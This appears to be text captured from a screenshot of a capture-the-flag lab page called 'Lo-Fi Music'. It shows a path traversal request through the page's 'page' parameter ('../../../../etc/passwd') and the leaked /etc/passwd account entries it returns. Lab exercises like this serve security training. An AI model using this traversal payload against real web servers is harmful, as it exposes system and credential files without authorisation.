 Lo-Fi Music
http://10.10.187.180/
10.10.187.180/?page=../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game